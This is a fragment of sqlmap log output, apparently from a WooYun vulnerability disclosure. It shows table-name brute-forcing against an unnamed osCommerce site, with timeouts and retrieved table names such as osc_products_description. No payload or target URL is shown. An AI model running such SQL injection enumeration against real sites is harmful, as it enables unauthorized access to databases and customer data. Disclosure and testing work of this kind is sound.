 going to retry the request
[21:05:50] [INFO] tried 256/3312 items (8%)
[21:06:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:06:58] [INFO] retrieved: osc_categories_description
[21:07:33] [INFO] tried 309/3312 items (9%)
[21:08:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:08:16] [INFO] retrieved: scripts
[21:08:36] [INFO] retrieved: osc_products_description
[21:09:56] [INFO] tried 376/3312 items (11%)
[21:10:26] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:10:35] [INFO] tried 385/3312 items (12%)
[21:11:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:11:12] [INFO] tried 387/3312 items (12%)
[21:11:44] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:11:47] [INFO] tried 389/3312 items (12%)
[21:12:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
www.wooyun.org
[21:12:38] [INFO] retrieved: Description